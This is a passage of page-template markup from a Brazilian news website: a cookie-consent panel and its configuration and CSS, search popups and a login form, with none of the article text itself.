class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div></div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Rejeitar Tudo" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Rejeitar Tudo </button> <button class="cky-btn cky-btn-preferences" aria-label="Salvar minhas preferências" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Salvar minhas preferências </button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar Tudo" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Aceitar Tudo </button></div></div></div></div></script><div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Busca"> <form method="get" class="tie-popup-search-form" action="https://jovempanuva.com.br/"> <input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Procurar por" autocomplete="off" placeholder="Digite e pressione Enter" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </button> </form></div></div></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Busca"> <form method="get" class="tie-popup-search-form" action="https://jovempanuva.com.br/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Procurar por" autocomplete="off" placeholder="Procurar por" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </button> </form></div></div></div><div id="tie-popup-login" class="tie-popup" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div class="tie-popup-container">
<div class="container-wrapper">
<div class="widget login-widget">
<div class="widget-title the-global-title">
<div class="the-subtitle">Entrar <span class="widget-title-icon tie-icon"></span></div></div><div class="widget-container">
<div class="login-form">
<form name="registerform" action="https://jovempanuva.com.br/newlogin" method="post">
<input type="text" name="log" title="Nome de Usuário" placeholder="Nome de Usuário">
<div class="pass-container"> <input type="password" name="pwd" title="Senha" placeholder="Senha"> <a class="forget-text" href="https://jovempanuva.com.br/lostpass&redirect_to=https%3A%2F%2Fjovempanuva.com.br">Esqueceu?</a></div><input type="hidden" name="redirect_to" value="/2023/07/27/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa/"/>
<label for="rememberme" class="rememberme">
<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Lembre-me			</label>
<button type="submit" class="button fullwidth login-submit">Entrar</button>
</form></div></div></div></div></div></div><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jovempanuva.com.br/lib/js/wp-emoji-release.min.js"}}</script>
<style>body * :not(input):not(textarea){user-select:none !important;-webkit-touch-callout:none !important;-webkit-user-select:none !important;-moz-user-select:none !important;-khtml-user-select:none !important;-ms-user-select:none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div><script id="cookie-law-info-js-extra">var _ckyConfig={"_ipData":[],"_assetsURL":"https://jovempanuva.com.br/core/modules/7e4609f00f/lite/frontend/images/","_publicURL":"https://jovempanuva.com.br","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.4.0","_logConsent":"","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Pol\u00edtica de Cookies\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003EPol\u00edtica de Cookies\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Mostrar Mais\"\u003EMostrar Mais\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Mostrar Menos\"\u003EMostrar Menos\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EAceite os cookies para acessar este conte\u00fado\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles={"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled 